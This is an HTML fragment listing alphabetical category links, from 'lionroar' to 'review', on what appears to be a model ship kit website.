	<li class="cat-item cat-item-2937"><a href="https://modelkitsships.name/category/lionroar/" >lionroar</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://modelkitsships.name/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://modelkitsships.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://modelkitsships.name/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://modelkitsships.name/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://modelkitsships.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://modelkitsships.name/category/longboat/" >longboat</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://modelkitsships.name/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://modelkitsships.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://modelkitsships.name/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://modelkitsships.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://modelkitsships.name/category/lusitania/" >lusitania</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://modelkitsships.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://modelkitsships.name/category/lyde/" >lyde</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://modelkitsships.name/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://modelkitsships.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://modelkitsships.name/category/maersk/" >maersk</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://modelkitsships.name/category/magnetospeed/" >magnetospeed</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://modelkitsships.name/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://modelkitsships.name/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://modelkitsships.name/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://modelkitsships.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://modelkitsships.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://modelkitsships.name/category/makoto/" >makoto</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://modelkitsships.name/category/malacca/" >malacca</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://modelkitsships.name/category/maly/" >maly</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://modelkitsships.name/category/mamoli/" >mamoli</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://modelkitsships.name/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://modelkitsships.name/category/mantua/" >mantua</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://modelkitsships.name/category/mantuasergal782/" >mantuasergal782</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://modelkitsships.name/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://modelkitsships.name/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://modelkitsships.name/category/marcos/" >marcos</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://modelkitsships.name/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://modelkitsships.name/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://modelkitsships.name/category/marmara/" >marmara</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://modelkitsships.name/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://modelkitsships.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://modelkitsships.name/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://modelkitsships.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://modelkitsships.name/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://modelkitsships.name/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://modelkitsships.name/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://modelkitsships.name/category/matchitecture/" >matchitecture</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://modelkitsships.name/category/mauretania/" >mauretania</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://modelkitsships.name/category/maury/" >maury</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://modelkitsships.name/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://modelkitsships.name/category/mazinkaiser/" >mazinkaiser</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://modelkitsships.name/category/mckeand/" >mckeand</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://modelkitsships.name/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://modelkitsships.name/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://modelkitsships.name/category/mechanicore/" >mechanicore</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://modelkitsships.name/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://modelkitsships.name/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://modelkitsships.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://modelkitsships.name/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://modelkitsships.name/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://modelkitsships.name/category/memoli/" >memoli</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://modelkitsships.name/category/meng/" >meng</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://modelkitsships.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://modelkitsships.name/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://modelkitsships.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://modelkitsships.name/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://modelkitsships.name/category/merit-trumpeter/" >merit-trumpeter</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://modelkitsships.name/category/merrimack/" >merrimack</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://modelkitsships.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://modelkitsships.name/category/metalclub/" >metalclub</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://modelkitsships.name/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://modelkitsships.name/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://modelkitsships.name/category/michelangelo/" >michelangelo</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://modelkitsships.name/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://modelkitsships.name/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://modelkitsships.name/category/midship/" >midship</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://modelkitsships.name/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://modelkitsships.name/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://modelkitsships.name/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://modelkitsships.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://modelkitsships.name/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://modelkitsships.name/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://modelkitsships.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://modelkitsships.name/category/miniatur/" >miniatur</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://modelkitsships.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://modelkitsships.name/category/minic/" >minic</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://modelkitsships.name/category/minicraft/" >minicraft</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://modelkitsships.name/category/ministeam/" >ministeam</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://modelkitsships.name/category/minnow/" >minnow</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://modelkitsships.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://modelkitsships.name/category/misb/" >misb</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://modelkitsships.name/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://modelkitsships.name/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://modelkitsships.name/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://modelkitsships.name/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://modelkitsships.name/category/misticque/" >misticque</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://modelkitsships.name/category/mitscher/" >mitscher</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://modelkitsships.name/category/mk0301/" >mk0301</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://modelkitsships.name/category/mk0302/" >mk0302</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://modelkitsships.name/category/mk0302p/" >mk0302p</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://modelkitsships.name/category/mk0401/" >mk0401</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://modelkitsships.name/category/mk0401p/" >mk0401p</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://modelkitsships.name/category/mm768/" >mm768</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://modelkitsships.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://modelkitsships.name/category/model-pro/" >model-pro</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://modelkitsships.name/category/modelcraft/" >modelcraft</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://modelkitsships.name/category/modelhaus/" >modelhaus</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://modelkitsships.name/category/modelismo/" >modelismo</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://modelkitsships.name/category/modellbau/" >modellbau</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://modelkitsships.name/category/modellismo/" >modellismo</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://modelkitsships.name/category/modelmania/" >modelmania</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://modelkitsships.name/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://modelkitsships.name/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://modelkitsships.name/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://modelkitsships.name/category/moffett/" >moffett</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://modelkitsships.name/category/moines/" >moines</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://modelkitsships.name/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://modelkitsships.name/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://modelkitsships.name/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://modelkitsships.name/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://modelkitsships.name/category/monzo/" >monzo</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://modelkitsships.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://modelkitsships.name/category/mordaunt/" >mordaunt</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://modelkitsships.name/category/morser/" >morser</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://modelkitsships.name/category/morton/" >morton</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://modelkitsships.name/category/moson/" >moson</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://modelkitsships.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://modelkitsships.name/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://modelkitsships.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://modelkitsships.name/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://modelkitsships.name/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://modelkitsships.name/category/mry-sfw/" >mry-sfw</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://modelkitsships.name/category/muliphen/" >muliphen</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://modelkitsships.name/category/murdoch/" >murdoch</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://modelkitsships.name/category/musashi/" >musashi</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://modelkitsships.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://modelkitsships.name/category/mutsu/" >mutsu</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://modelkitsships.name/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://modelkitsships.name/category/n07-097/" >n07-097</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://modelkitsships.name/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://modelkitsships.name/category/narrowboat/" >narrowboat</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://modelkitsships.name/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://modelkitsships.name/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://modelkitsships.name/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://modelkitsships.name/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://modelkitsships.name/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://modelkitsships.name/category/nave/" >nave</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://modelkitsships.name/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://modelkitsships.name/category/naxos/" >naxos</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://modelkitsships.name/category/nedlloyd/" >nedlloyd</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://modelkitsships.name/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://modelkitsships.name/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://modelkitsships.name/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://modelkitsships.name/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://modelkitsships.name/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://modelkitsships.name/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://modelkitsships.name/category/newsboy/" >newsboy</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://modelkitsships.name/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://modelkitsships.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://modelkitsships.name/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://modelkitsships.name/category/nicoletti/" >nicoletti</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://modelkitsships.name/category/niew/" >niew</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://modelkitsships.name/category/nifeliz/" >nifeliz</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://modelkitsships.name/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://modelkitsships.name/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://modelkitsships.name/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://modelkitsships.name/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://modelkitsships.name/category/noahs/" >noah&#039;s</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://modelkitsships.name/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://modelkitsships.name/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://modelkitsships.name/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://modelkitsships.name/category/norske/" >norske</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://modelkitsships.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://modelkitsships.name/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://modelkitsships.name/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://modelkitsships.name/category/nupetiet/" >nupetiet</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://modelkitsships.name/category/ocallahan/" >o&#039;callahan</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://modelkitsships.name/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://modelkitsships.name/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://modelkitsships.name/category/occre/" >occre</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://modelkitsships.name/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://modelkitsships.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://modelkitsships.name/category/olandese/" >olandese</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://modelkitsships.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://modelkitsships.name/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://modelkitsships.name/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://modelkitsships.name/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://modelkitsships.name/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://modelkitsships.name/category/oocl/" >oocl</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://modelkitsships.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://modelkitsships.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://modelkitsships.name/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://modelkitsships.name/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://modelkitsships.name/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://modelkitsships.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://modelkitsships.name/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://modelkitsships.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://modelkitsships.name/category/otaki/" >otaki</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://modelkitsships.name/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://modelkitsships.name/category/p-bandai/" >p-bandai</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://modelkitsships.name/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://modelkitsships.name/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://modelkitsships.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://modelkitsships.name/category/panart/" >panart</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://modelkitsships.name/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://modelkitsships.name/category/partially/" >partially</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://modelkitsships.name/category/patterson/" >patterson</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://modelkitsships.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://modelkitsships.name/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://modelkitsships.name/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://modelkitsships.name/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://modelkitsships.name/category/pellworm/" >pellworm</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://modelkitsships.name/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://modelkitsships.name/category/per-order/" >per-order</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://modelkitsships.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://modelkitsships.name/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://modelkitsships.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://modelkitsships.name/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://modelkitsships.name/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://modelkitsships.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://modelkitsships.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://modelkitsships.name/category/pinta/" >pinta</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://modelkitsships.name/category/pipeline/" >pipeline</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://modelkitsships.name/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://modelkitsships.name/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://modelkitsships.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://modelkitsships.name/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://modelkitsships.name/category/plank/" >plank</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://modelkitsships.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://modelkitsships.name/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://modelkitsships.name/category/playmates/" >playmates</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://modelkitsships.name/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://modelkitsships.name/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://modelkitsships.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://modelkitsships.name/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://modelkitsships.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://modelkitsships.name/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://modelkitsships.name/category/portland-class/" >portland-class</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://modelkitsships.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://modelkitsships.name/category/powerblock/" >powerblock</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://modelkitsships.name/category/powhatan/" >powhatan</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://modelkitsships.name/category/prado/" >prado</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://modelkitsships.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://modelkitsships.name/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://modelkitsships.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://modelkitsships.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://modelkitsships.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://modelkitsships.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://modelkitsships.name/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://modelkitsships.name/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://modelkitsships.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://modelkitsships.name/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://modelkitsships.name/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://modelkitsships.name/category/privateer/" >privateer</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://modelkitsships.name/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://modelkitsships.name/category/prometheus/" >prometheus</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://modelkitsships.name/category/puritan/" >puritan</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://modelkitsships.name/category/purutan/" >purutan</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://modelkitsships.name/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://modelkitsships.name/category/pyro/" >pyro</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://modelkitsships.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://modelkitsships.name/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://modelkitsships.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://modelkitsships.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://modelkitsships.name/category/rare1969/" >rare1969</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://modelkitsships.name/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://modelkitsships.name/category/ratlines/" >ratlines</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://modelkitsships.name/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://modelkitsships.name/category/raza/" >raza</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://modelkitsships.name/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://modelkitsships.name/category/rdt45/" >rdt45</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://modelkitsships.name/category/re-released/" >re-released</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://modelkitsships.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://modelkitsships.name/category/realts/" >realts</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://modelkitsships.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://modelkitsships.name/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://modelkitsships.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://modelkitsships.name/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://modelkitsships.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://modelkitsships.name/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://modelkitsships.name/category/renommee/" >renommee</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://modelkitsships.name/category/renshaw/" >renshaw</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://modelkitsships.name/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://modelkitsships.name/category/renwal-visible-automobile-chassis-nos-free/" >renwal-visible-automobile-chassis-nos-free</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://modelkitsships.name/category/replicast/" >replicast</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://modelkitsships.name/category/repulse/" >repulse</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://modelkitsships.name/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://modelkitsships.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://modelkitsships.name/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://modelkitsships.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://modelkitsships.name/category/revel/" >revel</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://modelkitsships.name/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://modelkitsships.name/category/revellbill/" >revell&#039;bill</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://modelkitsships.name/category/revell-germany/" >revell-germany</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://modelkitsships.name/category/revellmonogram/" >revellmonogram</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://modelkitsships.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://modelkitsships.name/category/review/" >review</a>
</li>
